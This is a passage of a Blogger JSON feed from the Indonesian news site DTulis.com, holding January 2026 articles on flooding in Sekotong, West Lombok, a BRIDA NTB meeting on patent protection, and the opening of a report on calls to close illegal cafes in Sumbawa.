Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/8255960282108141601"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/8255960282108141601"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/ratusan-kk-jadi-korban-pemprov-ntb.html","title":"Ratusan KK jadi Korban, Pemprov NTB Bergerak Cepat Tangani Dampak Banjir Lobar dan Loteng"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLaaz9M2I7YylvjE7fEmFFJdXajpz-fqUGSqEbYPc8d_dOXUJeQhNSn6IZMZjNm106-AFO_lpyoR4EEkrARnOAS_CIp-c97G3KQ6KW9J5qsoVhnUVKdHoVRo2VsvMGuH3I2Nf7MFrmq2mBBt5My2oGIqrEu28Qtr8uswlqujKFpI-FzZszIGdQRsukuBI\/s72-w640-h426-c\/1768360149296.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-597093286407078006"},"published":{"$t":"2026-01-14T10:57:00.005+08:00"},"updated":{"$t":"2026-01-14T10:57:58.169+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bencana dan sosial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Sekotong Diterjang Banjir, Polisi Siaga Evakuasi Warga dan Pantau Debit Air"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1dp4gqAT4BduhIK9XzIoK_2_EMA7EvWGVQFN88x9SnPesteY-PfuwebBlhzsod1YMN4eu0EClkOeduiZ3hTQL15mFNh-CzSbdzxbZ3LXPm3Q4SG1OWE1OdIELFjbBHlX35OhXNzr8UIl8pWUDuQ-a50ZMvl3PHi_palUaf26WnyXzE64-8_6v6zC6cWY\/s1280\/IMG-20260114-WA0020.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1dp4gqAT4BduhIK9XzIoK_2_EMA7EvWGVQFN88x9SnPesteY-PfuwebBlhzsod1YMN4eu0EClkOeduiZ3hTQL15mFNh-CzSbdzxbZ3LXPm3Q4SG1OWE1OdIELFjbBHlX35OhXNzr8UIl8pWUDuQ-a50ZMvl3PHi_palUaf26WnyXzE64-8_6v6zC6cWY\/w640-h480\/IMG-20260114-WA0020.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Lombok+barat\u0026amp;bbid=4601486868129901130\u0026amp;bpid=597093286407078006\" target=\"_blank\"\u003ELombok barat\u003C\/a\u003E, DTulis.com\u003C\/b\u003E - Intensitas hujan yang sangat tinggi melanda wilayah \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Kecamatan+Sekotong\u0026amp;bbid=4601486868129901130\u0026amp;bpid=597093286407078006\" target=\"_blank\"\u003EKecamatan Sekotong\u003C\/a\u003E, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Kabupaten+Lombok+Barat\u0026amp;bbid=4601486868129901130\u0026amp;bpid=597093286407078006\" target=\"_blank\"\u003EKabupaten Lombok Barat\u003C\/a\u003E, pada Selasa (13\/1\/2026), memicu luapan debit air sungai yang merendam pemukiman warga di berbagai desa.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain menyebabkan kerugian materiil, bencana hidrometeorologi ini juga memakan korban jiwa dan menghanyutkan satu unit rumah warga.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPihak kepolisian bersama tim gabungan dari Badan Penanggulangan Bencana Daerah (BPBD) serta \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Basarnas\u0026amp;bbid=4601486868129901130\u0026amp;bpid=597093286407078006\" target=\"_blank\"\u003EBasarnas\u003C\/a\u003E langsung bergerak cepat melakukan evakuasi dan monitoring. Terutama di titik-titik terdampak untuk memastikan keselamatan masyarakat di tengah cuaca ekstrem tersebut.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EHujan lebat mulai mengguyur sebagian wilayah Sekotong dengan waktu yang bervariasi. Di \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Desa+Buwun+Mas\u0026amp;bbid=4601486868129901130\u0026amp;bpid=597093286407078006\" target=\"_blank\"\u003EDesa Buwun Mas\u003C\/a\u003E, hujan deras tercatat mulai turun sejak pukul 15.00 \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+WITA\u0026amp;bbid=4601486868129901130\u0026amp;bpid=597093286407078006\" target=\"_blank\"\u003EWITA\u003C\/a\u003E.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, untuk wilayah \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Desa+Sekotong+Tengah\u0026amp;bbid=4601486868129901130\u0026amp;bpid=597093286407078006\" target=\"_blank\"\u003EDesa Sekotong Tengah\u003C\/a\u003E dan sekitarnya, intensitas hujan mulai meningkat tajam pada pukul 18.30 WITA.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKondisi ini menyebabkan drainase dan sungai tidak mampu menampung volume air yang datang secara tiba-tiba.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAnggota jaga \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Polsek+Sekotong\u0026amp;bbid=4601486868129901130\u0026amp;bpid=597093286407078006\" target=\"_blank\"\u003EPolsek Sekotong\u003C\/a\u003E mulai melaksanakan pemantauan intensif pada pukul 19.00 WITA. Berdasarkan pengamatan di lapangan, genangan air yang masuk ke pemukiman warga rata-rata mencapai ketinggian lutut orang dewasa, bahkan di beberapa titik tertentu mencapai setinggi dada.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKapolres Lombok Barat, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Polda+NTB\u0026amp;bbid=4601486868129901130\u0026amp;bpid=597093286407078006\" target=\"_blank\"\u003EPolda NTB\u003C\/a\u003E, AKBP Yasmara Harahap, S.I.K., melalui Kapolsek Sekotong, Iptu I Ketut Suriarta, SH., M.I.Kom., mengonfirmasi bahwa personelnya telah disiagakan sejak awal untuk memitigasi dampak banjir yang lebih luas.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kami dari Polsek Sekotong bersama jajaran \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Sat+Samapta+Polres+Lombok+Barat\u0026amp;bbid=4601486868129901130\u0026amp;bpid=597093286407078006\" target=\"_blank\"\u003ESat Samapta Polres Lombok Barat\u003C\/a\u003E terus melakukan monitoring dan pengecekan debit air secara berkala untuk memastikan langkah penanganan yang tepat,\" ujarnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBerdasarkan data terkini, tercatat belasan dusun di beberapa desa dan desa persiapan mengalami dampak signifikan akibat luapan air sungai.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDi Desa Buwun Mas, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Dusun+Kemanuk\u0026amp;bbid=4601486868129901130\u0026amp;bpid=597093286407078006\" target=\"_blank\"\u003EDusun Kemanuk\u003C\/a\u003E terendam setinggi lutut, sementara \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Dusun+Bengkang\u0026amp;bbid=4601486868129901130\u0026amp;bpid=597093286407078006\" target=\"_blank\"\u003EDusun Bengkang\u003C\/a\u003E mengalami kondisi cukup parah dengan ketinggian air mencapai dada orang dewasa.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKondisi serupa terjadi di \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Desa+Persiapan+Blongas\u0026amp;bbid=4601486868129901130\u0026amp;bpid=597093286407078006\" target=\"_blank\"\u003EDesa Persiapan Blongas\u003C\/a\u003E, tepatnya di \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Dusun+Sauh\u0026amp;bbid=4601486868129901130\u0026amp;bpid=597093286407078006\" target=\"_blank\"\u003EDusun Sauh\u003C\/a\u003E, di mana air setinggi paha orang dewasa menggenangi rumah-rumah warga.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Desa+Taman+Baru\u0026amp;bbid=4601486868129901130\u0026amp;bpid=597093286407078006\" target=\"_blank\"\u003EDesa Taman Baru\u003C\/a\u003E juga menjadi wilayah dengan titik terdampak terbanyak, meliputi \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Dusun+Kelep\u0026amp;bbid=4601486868129901130\u0026amp;bpid=597093286407078006\" target=\"_blank\"\u003EDusun Kelep\u003C\/a\u003E, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Eyat+Pace\u0026amp;bbid=4601486868129901130\u0026amp;bpid=597093286407078006\" target=\"_blank\"\u003EEyat Pace\u003C\/a\u003E, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Repuk+Gapuk\u0026amp;bbid=4601486868129901130\u0026amp;bpid=597093286407078006\" target=\"_blank\"\u003ERepuk Gapuk\u003C\/a\u003E, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Batu+Putih\u0026amp;bbid=4601486868129901130\u0026amp;bpid=597093286407078006\" target=\"_blank\"\u003EBatu Putih\u003C\/a\u003E, dan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Gelumpang\u0026amp;bbid=4601486868129901130\u0026amp;bpid=597093286407078006\" target=\"_blank\"\u003EGelumpang\u003C\/a\u003E, yang seluruhnya terendam air setinggi lutut.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDi pusat kecamatan, yakni Desa Sekotong Tengah, luapan air menggenangi \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Dusun+Sekotong+I\u0026amp;bbid=4601486868129901130\u0026amp;bpid=597093286407078006\" target=\"_blank\"\u003EDusun Sekotong I\u003C\/a\u003E, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Sekotong+II\u0026amp;bbid=4601486868129901130\u0026amp;bpid=597093286407078006\" target=\"_blank\"\u003ESekotong II\u003C\/a\u003E, dan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Eyat+Juring\u0026amp;bbid=4601486868129901130\u0026amp;bpid=597093286407078006\" target=\"_blank\"\u003EEyat Juring\u003C\/a\u003E. Sementara di \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Desa+Persiapan+Empol\u0026amp;bbid=4601486868129901130\u0026amp;bpid=597093286407078006\" target=\"_blank\"\u003EDesa Persiapan Empol\u003C\/a\u003E, genangan air terpantau merendam pemukiman di \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Dusun+Empol+Timur\u0026amp;bbid=4601486868129901130\u0026amp;bpid=597093286407078006\" target=\"_blank\"\u003EDusun Empol Timur\u003C\/a\u003E.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EIptu I Ketut Suriarta menjelaskan bahwa tingginya debit air ini murni disebabkan oleh faktor alam akibat hujan lebat yang berlangsung berjam-jam.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EOtoritas setempat mengonfirmasi adanya satu korban jiwa dalam peristiwa banjir ini. Korban merupakan warga dari Dusun Sauh, Desa Persiapan Blongas.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EHingga saat ini, jenazah korban telah berhasil dievakuasi dan disemayamkan di rumah duka untuk menunggu proses pemakaman oleh pihak keluarga.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain jatuhnya korban jiwa, cuaca buruk ini juga mengakibatkan kerugian materiil berupa satu unit rumah warga di Dusun Bengkang, Desa Buwun Mas, hanyut terbawa arus banjir yang deras. Beruntung, rumah tersebut diketahui dalam keadaan kosong.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Terdapat satu unit rumah di Dusun Bengkang yang hanyut terbawa banjir. Namun, berdasarkan pengecekan kami, rumah tersebut sudah lama tidak berpenghuni karena pemiliknya sudah meninggal dunia, sehingga tidak ada korban tambahan dari kejadian rumah hanyut tersebut,\" jelas Iptu I Ketut Suriarta dalam keterangannya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMerespons situasi darurat tersebut, operasi penanganan dipimpin langsung oleh Kabag Ops Polres Lombok Barat, Kasat Samapta Polres Lombok Barat, dan Kapolsek Sekotong.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETim gabungan yang terdiri dari \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Polri+Indonesia\u0026amp;bbid=4601486868129901130\u0026amp;bpid=597093286407078006\" target=\"_blank\"\u003EPolri\u003C\/a\u003E, BPD, dan Basarnas Kabupaten Lombok Barat menyusuri jalan-jalan yang terendam untuk memberikan bantuan kepada pengguna jalan dan warga yang terjebak.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPetugas juga membantu masyarakat mengevakuasi barang-barang berharga ke tempat yang lebih aman. Langkah antisipasi terus dilakukan mengingat potensi banjir susulan masih mungkin terjadi jika hujan kembali turun dengan intensitas tinggi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kami mengimbau masyarakat untuk tetap waspada dan segera mengamankan diri serta barang berharga jika melihat tanda-tanda debit air kembali naik. Saat ini, air mulai berangsur surut, namun personel kami tetap siaga di lokasi untuk menjaga keamanan dan ketertiban masyarakat (kamtibmas),\" pungkas Iptu I Ketut Suriarta.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/597093286407078006\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/sekotong-diterjang-banjir-polisi-siaga.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/597093286407078006"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/597093286407078006"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/sekotong-diterjang-banjir-polisi-siaga.html","title":"Sekotong Diterjang Banjir, Polisi Siaga Evakuasi Warga dan Pantau Debit Air"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1dp4gqAT4BduhIK9XzIoK_2_EMA7EvWGVQFN88x9SnPesteY-PfuwebBlhzsod1YMN4eu0EClkOeduiZ3hTQL15mFNh-CzSbdzxbZ3LXPm3Q4SG1OWE1OdIELFjbBHlX35OhXNzr8UIl8pWUDuQ-a50ZMvl3PHi_palUaf26WnyXzE64-8_6v6zC6cWY\/s72-w640-h480-c\/IMG-20260114-WA0020.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-3769924023104940122"},"published":{"$t":"2026-01-14T10:26:00.003+08:00"},"updated":{"$t":"2026-01-14T13:55:15.582+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi dan Bisnis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Lindungi Berbagai Potensi di NTB, BRIDA Bahas Optimalisasi Paten bersama Kemenkum RI Kanwil NTB"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAskc4H4E2qwW0w_dFi_6xeitsJaKntPG4NSf1Uif7r-yeP0zCH19vz17IL-uHSMm8hHr_BRuF-KuXGwEKceKn646biChawhFtDB2RQFpWtlbiWSZqhHverzVRU3VdxD8Wluh7vn6dpZ1EwPz9VaaW5ij0iEtAevBwsNzd8Zkbf39_NBE263g0C-aww-k\/s1280\/IMG-20260114-WA0013.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"854\" data-original-width=\"1280\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAskc4H4E2qwW0w_dFi_6xeitsJaKntPG4NSf1Uif7r-yeP0zCH19vz17IL-uHSMm8hHr_BRuF-KuXGwEKceKn646biChawhFtDB2RQFpWtlbiWSZqhHverzVRU3VdxD8Wluh7vn6dpZ1EwPz9VaaW5ij0iEtAevBwsNzd8Zkbf39_NBE263g0C-aww-k\/w640-h428\/IMG-20260114-WA0013.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ELombok Barat, DTulis.com\u003C\/b\u003E - Badan Riset dan Inivasi Daerah Provinsi NTB menerima kunjungan dari Kementerian Hukum Republik Indonesia Kantor Wilayah Nusa Tenggara Barat (Kemenkum RI Kanwil NTB) dalam rangka penguatan ekosistem riset dan inovasi daerah serta optimalisasi perlindungan paten di NTB.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKepala BRIDA NTB I Gede Putu Aryadi mengatakan bahwa tujuan kunjungan tersebut untuk membahas langkah-langkah strategis yang dapat mendorong peningkatan jumlah dan kualitas permohonan paten.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kunjungan Kemenkum RI Kanwil NTB ke BRIDA NTB membahas tentang langkah strategis yang dapat mendorong jumlah dan kualitas permohonan paten,\" ujarnya, Rabu (14\/1\/2026).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKunjungan tersebut dihadiri langsung oleh Kepala Kanwil Kemenkum NTB, I Gusti Putu Milawati beserta tim dari Divisi Pelayanan Hukum sebagai pengampu kekayaan intelektual dan hukum, serta Divisi Peraturan Perundang-undangan dan Pembinaan Hukum yang fokus pada pembentukan dan analisis hukum daerah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKepala BRIDA NTB I Gede Putu Aryadi yang didampingi oleh perwakilan Kelompok Kerja (Pokja) bersama tim dari Kemenkum Kanwil NTB selain membahas mengenai langkah-langkah strategis yang perlu dilakukan untuk mendorong peningkatan jumlah dan kualitas permohonan paten, juga membahas tentang penguatan perlindungan kekayaan intelektual (KI), serta percepatan hilirisasi hasil riset dan inovasi daerah di Provinsi NTB.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Selain itu, kita bersama Kemenkum RI Kanwil NTB juga membahas tentang penguatan perlindungan intelektual (KI) dan percepatan hilirisasi hasil riset dan inovasi daerah di Provinsi NTB,\" ungkapnya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKepala Kanwil Kemenkum NTB berharap agar ada kolaborasi dan koordinaasi antar tim yang ada di BRIDA NTB dengan tim yang ada di Kanwil Kemenkum NTB untuk menggali berbagai potensi yang menghasilkan rekomendasi kajian berupa produk hukum sebagai payung bagi potensi-potensi yang ada di NTB.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/3769924023104940122\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/lindungi-berbagai-potensi-di-ntb-brida.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/3769924023104940122"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/3769924023104940122"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/lindungi-berbagai-potensi-di-ntb-brida.html","title":"Lindungi Berbagai Potensi di NTB, BRIDA Bahas Optimalisasi Paten bersama Kemenkum RI Kanwil NTB"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAskc4H4E2qwW0w_dFi_6xeitsJaKntPG4NSf1Uif7r-yeP0zCH19vz17IL-uHSMm8hHr_BRuF-KuXGwEKceKn646biChawhFtDB2RQFpWtlbiWSZqhHverzVRU3VdxD8Wluh7vn6dpZ1EwPz9VaaW5ij0iEtAevBwsNzd8Zkbf39_NBE263g0C-aww-k\/s72-w640-h428-c\/IMG-20260114-WA0013.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-2932596716056397717"},"published":{"$t":"2026-01-14T10:13:00.001+08:00"},"updated":{"$t":"2026-01-14T10:13:11.475+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"}],"title":{"type":"text","$t":"Tragedi di Balik Gemerlapnya Cafe Ilegal Batu Guring , Warga Desak Pemda Sumbawa Dan APH Lakukan Penutupan"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdvMNDSlwwcK-UsN1ndb5HmUMB0_iSJXm5k2ZFD1mduAaABA3pulHeOBr0rLaVlMDsd1bIofPMUXfKTB6vHABm1uRHEwYFqim-J1cRYMWrNirLDTNRRnRyssYTOXyMVXGTcv5VGXdRY-D9leGg-J33ouGVB3n9GoCR-S8lF5FF0sHYavrQl0cf_1piCqw\/s299\/IMG-20260114-WA0002.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"199\" data-original-width=\"299\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdvMNDSlwwcK-UsN1ndb5HmUMB0_iSJXm5k2ZFD1mduAaABA3pulHeOBr0rLaVlMDsd1bIofPMUXfKTB6vHABm1uRHEwYFqim-J1cRYMWrNirLDTNRRnRyssYTOXyMVXGTcv5VGXdRY-D9leGg-J33ouGVB3n9GoCR-S8lF5FF0sHYavrQl0cf_1piCqw\/w640-h426\/IMG-20260114-WA0002.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Sumbawa\u0026amp;bbid=4601486868129901130\u0026amp;bpid=2932596716056397717\" target=\"_blank\"\u003ESumbawa\u003C\/a\u003E, DTulis.com\u003C\/b\u003E - Deretan cafe remang-remang yang berjejer di sepanjang jalan wilayah \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=batu+guring+kecamatan+alas+barat+sumbawa\u0026amp;bbid=4601486868129901130\u0026amp;bpid=2932596716056397717\" target=\"_blank\"\u003Ebatu guring kecamatan alas barat\u003C\/a\u003E, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=kabupaten+Sumbawa\u0026amp;bbid=4601486868129901130\u0026amp;bpid=2932596716056397717\" target=\"_blank\"\u003Ekabupaten Sumbawa\u003C\/a\u003E ,tepatnya pintu masuk dan keluar Kabupaten Sumbawa ,\u0026nbsp; kembali menjadi sorotan tajam masyarakat. Warga mendesak agar tempat-tempat hiburan malam yang dianggap meresahkan tersebut segera ditutup. Desakan ini semakin menguat pasca insiden berdarah yang terjadi di \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Cafe+Helena+Sumbawa\u0026amp;bbid=4601486868129901130\u0026amp;bpid=2932596716056397717\" target=\"_blank\"\u003ECafe Helena\u003C\/a\u003E pada tanggal \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Cafe+Helena+Sumbawa+shooting+December+10+2025\u0026amp;bbid=4601486868129901130\u0026amp;bpid=2932596716056397717\" target=\"_blank\"\u003E10 Desember 2025\u003C\/a\u003E yang menewaskan seorang 